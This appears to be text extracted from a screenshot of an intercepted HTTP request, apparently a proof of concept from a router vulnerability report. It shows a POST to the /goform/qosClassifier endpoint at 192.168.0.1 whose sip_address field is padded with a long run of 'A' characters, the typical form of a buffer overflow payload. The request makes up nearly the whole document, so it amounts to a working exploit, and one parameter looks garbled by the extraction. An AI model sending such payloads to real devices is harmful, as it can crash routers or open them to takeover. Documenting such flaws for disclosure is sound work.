 Request
Pretty Raw Hex \n
1 POST /goform/qosClassifier HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 471
4 Cache-Control: max-age=0
5 Origin: http://192.168.0.1
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer: http://192.168.0.1/dir_login.asp
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
13 Cookie: curShow=
14 Connection: keep-alive
15
16 dir=A&af_index=A&dp_index=A&comment=A&pktlento=A&pktlenfrom=Aremark_dscp=A&sip_address=
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA